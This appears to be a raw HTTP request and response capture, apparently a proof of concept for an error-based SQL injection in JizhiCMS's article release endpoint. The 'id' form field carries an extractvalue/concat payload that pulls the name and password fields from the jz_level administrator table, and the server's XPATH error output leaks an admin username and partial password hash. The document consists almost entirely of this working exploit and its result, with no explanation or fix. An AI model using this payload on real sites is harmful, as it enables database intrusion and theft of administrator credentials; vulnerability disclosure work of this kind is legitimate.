 POST /user/release.html HTTP/1.1
Host: www.jizhi2.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 307
Origin: http://www.jizhi2.top
Connection: close
Referer: http://www.jizhi2.top/user/release.html
Cookie: PHPSESSID=d5fg828aia0jpdnc9dav316bil
Upgrade-Insecure-Requests: 1
id=1' and extractvalue(1, concat(0x5c, (select concat_ws(char(32,58,32),name,pass) from
jz_level limit 0,1),0x5c)) and%20
'1'='1&isshow=&molds=article&tid=2&title=1213132123&keywords=123123123&litpic=&file_lit
pic=&description=123123123&submit=%E6%8F%90%E4%BA%A4&body=%3Cp%3E123123
123123%3Cbr%2F%3E%3C%2Fp%3Ea
HTTP/1.1 200 OK
Date: Thu, 19 Aug 2021 09:34:37 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=d5fg828aia0jpdnc9dav316bil; expires=Thu, 19-Aug-2021
10:34:37 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 522
错误信息提示：<br/>数据库错误：XPATH syntax error: '\jizhicms :
7027cda04d1f317ee5bb'UPDATE jz_article SET id = '1' and extractvalue(1,
concat(0x5c, (select concat_ws(char(32,58,32),name,pass) from jz_level limit
0,1),0x5c)) and  '1'='1', title = '1213132123', tid = '2', molds = 'article', htmlurl =
'xinwen', keywords = '123123123', description = '123123123123', seo_title =
'1213132123', litpic = null, body = '<p>123123123123<br/></p>', addtime =
'1629365677', isshow = '0', member_id = '1' WHERE id = '1'